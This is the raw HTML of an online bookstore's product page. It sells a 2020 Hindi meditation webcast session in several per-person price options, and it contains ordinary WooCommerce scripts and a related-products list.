	<span class="posted_in">Categories: <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="tag">Hindi</a>, <a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="tag">Webcast Events</a></span>
    
	
</div>



<div class="woo_discount_rules_variant_table" data-id="23183"></div><script>jQuery( document ).ready( function() {    if(jQuery(".woo_discount_rules_variant_table").length > 0){
                                var p_id = jQuery( ".woo_discount_rules_variant_table" ).attr("data-id");        var already_exists = 0;        var last_storage_time = "";        setTimeout(function(){
                                    jQuery.ajax({
                                        url: woo_discount_rules.ajax_url,
                                        type: "POST",
                                        data: {action: "loadWooDiscountedDiscountTable", id: p_id, loaded: already_exists, time: last_storage_time},
                                        beforeSend: function() {
                                        },
                                        complete: function() {
                                        },
                                        success: function (response) {
                                            responseData = jQuery.parseJSON(response);
                                            if(responseData.cookie == "1" && already_exists){                    } else {
                                                jQuery(".woo_discount_rules_variant_table").html(responseData.html);                    }
                                        }
                                    });
                                }, 1);    }});</script>
<form class="variations_form cart" action="https://www.siddhayogabookstore.org.in/product/2020-hindi-meditation-session-v/" method="post" enctype='multipart/form-data' data-product_id="23183" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:600,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;product_Image_2020_Session_05_Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;26310&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:99999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23184,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;young-adult-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:500,&quot;display_regular_price&quot;:500,&quot;image&quot;:{&quot;title&quot;:&quot;product_Image_2020_Session_05_Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;26310&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:99999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;500.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23185,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;household-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:550,&quot;display_regular_price&quot;:550,&quot;image&quot;:{&quot;title&quot;:&quot;product_Image_2020_Session_05_Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;26310&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:99999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;550.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23186,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_options&quot;:&quot;seniors-per-person&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:550,&quot;display_regular_price&quot;:550,&quot;image&quot;:{&quot;title&quot;:&quot;product_Image_2020_Session_05_Hin&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png 397w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-300x202.png 300w, https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-64x43.png 64w&quot;,&quot;sizes&quot;:&quot;(max-width: 397px) 100vw, 397px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;full_src_w&quot;:397,&quot;full_src_h&quot;:267,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:202,&quot;src_w&quot;:397,&quot;src_h&quot;:267},&quot;image_id&quot;:&quot;26310&quot;,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:99999,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;550.00&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:23187,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1-150x150.png&quot;,&quot;image_src&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_link&quot;:&quot;https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/product_Image_2020_Session_05_Hin-1.png&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
    
            <table class="variations" cellspacing="0">
            <tbody>
                                    <tr>
                        <td class="label"><label for="pa_options">Options</label></td>
                        
                            <td class="value">
                                <ul class="filter-item-list" name="attribute_pa_options"><li><a href="#" class="filter-item" data-value="adult-per-person" >Adult (per person)</a></li><li><a href="#" class="filter-item" data-value="young-adult-per-person" >Young adult (per person)</a></li><li><a href="#" class="filter-item" data-value="household-per-person" >Household (per person)</a></li><li><a href="#" class="filter-item" data-value="seniors-per-person" >Seniors (per person)</a></li></ul><select id="pa_options" class="" name="attribute_pa_options" data-attribute_name="attribute_pa_options" data-show_option_none="yes"><option value=""></option><option value="adult-per-person" >Adult (per person)</option><option value="young-adult-per-person" >Young adult (per person)</option><option value="household-per-person" >Household (per person)</option><option value="seniors-per-person" >Seniors (per person)</option></select><a class="reset_variations" href="#">Clear</a>                            </td>
                                            </tr>
                            </tbody>
        </table>

        <div class="single_variation_wrap">
            
            				
                <div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	    <div class="quantity">
        <input
            type="number"
            id="quantity_697c717297d14"
            class="input-text qty text"
            step="1"
            min="1"
            max="99999"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
                    pattern="[0-9]*"
            inputmode="numeric"
            aria-labelledby="" />
            </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23183">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/2020-hindi-meditation-session-v/?add_to_wishlist=23183" rel="nofollow" data-product-id="23183" data-product-type="variable" class="add_to_wishlist" >
        Add to Wishlist</a>

<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://www.siddhayogabookstore.org.in/my-wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div>
	<input type="hidden" name="add-to-cart" value="23183" />
	<input type="hidden" name="product_id" value="23183" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                        
                    </div>

    
    </form>


                        </div>

                    </div><!-- .summary -->
        </div>

	
    <div class="woocommerce-tabs woocommerce-tabs-k2xdnx1qsej51tjvzn8ckchmzjxrg8r resp-htabs" id="product-tab">
       <ul class="resp-tabs-list">
            <li aria-controls="tab-description">
                    Description                </li>
        </ul>
        <div class="resp-tabs-container">
            
                <div class="tab-content" id="tab-description">
                    
  <h2>Description</h2>

<p>2020 Hindi Meditation Session V</p>
                </div>

                    </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var $tabs = $('.woocommerce-tabs-k2xdnx1qsej51tjvzn8ckchmzjxrg8r');

            $tabs.easyResponsiveTabs({
                type: 'default', //Types: default, vertical, accordion
                width: 'auto', //auto or any width like 600px
                fit: true,   // 100% fit in a container
                activate: function(event) { // Callback function if tab is switched

                }
            });

            var $review_content = $tabs.find('#tab-reviews'),
                $review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
                $review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

            function goReviewTab(target) {
                var recalc_pos = false;
                if ($review_content.length && $review_content.css('display') == 'none') {
                    recalc_pos = true;
                    if ($review_title1.length && $review_title1.css('display') != 'none')
                        $review_title1.click();
                    else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
                        $review_title2.click();
                }

                var delay = recalc_pos ? 400 : 0;
                setTimeout(function() {
                    $('html, body').stop().animate({
                        scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
                    }, 600, 'easeOutQuad');
                }, delay);
            }

            function goAccordionTab(target) {
                setTimeout(function() {
                    var label = target.attr('aria-controls');
                    var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
                    if ($tab_content.length && $tab_content.css('display') != 'none') {
                        var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
                        if (offset < $(window).scrollTop())
                        $('html, body').stop().animate({
                            scrollTop: offset
                        }, 600, 'easeOutQuad');
                    }
                }, 500);
            }

                        // go to reviews, write a review
            $('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
                var target = $(this.hash);
                if (target.length) {
                    e.preventDefault();

                    goReviewTab(target);

                    return false;
                }
            });
            // Open review form if accessed via anchor
            if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
                var target = $(window.location.hash);
                if (target.length) {
                    goReviewTab(target);
                }
            }
            
            $tabs.find('h2.resp-accordion').click(function(e) {
                goAccordionTab($(this));
            });
        });
    </script>


	<meta itemprop="url" content="https://www.siddhayogabookstore.org.in/product/2020-hindi-meditation-session-v/" />

</div><!-- #product-23183 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>
    </div>
    </div>

    <div class="porto-related-products">
            <div class="container">

            <div class="related products">

                <h2 class="slider-title">Related Products</h2>

                <div class="slider-wrapper">

                    <ul class="products products-slider owl-carousel show-nav-title pcols-lg-4 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:2,&quot;ls&quot;:1,&quot;dots&quot;:true}">

                    
                        
<li class="product-col hover show-links-outimage post-19391 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events first instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session VI</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S6_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19391" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session VI</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-vi/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19391" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session VI&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19383 product type-product status-publish has-post-thumbnail product_cat-english product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 English Meditation Session IV</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S4_Eng.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/"><h3 class="woocommerce-loop-product__title">2019 English Meditation Session IV</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-english-meditation-session-iv/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19383" data-product_sku="" aria-label="Select options for &ldquo;2019 English Meditation Session IV&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-19351 product type-product status-publish has-post-thumbnail product_cat-hindi product_cat-practices-support product_cat-webcast-events instock purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">2019 Hindi Meditation Session V</p></div>
							<img width="397" height="267" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png 397w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin-300x202.png 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin-64x43.png 64w" sizes="(max-width: 397px) 100vw, 397px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/product_Image_2019_S5_Hin.png" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x67.jpg" width="300" height="202" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="19351" data-product_sku="" aria-label="Select options for &ldquo;2019 Hindi Meditation Session V&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/2019-hindi-meditation-session-v/"><h3 class="woocommerce-loop-product__title">2019 Hindi Meditation Session V</h3></a>    
	    
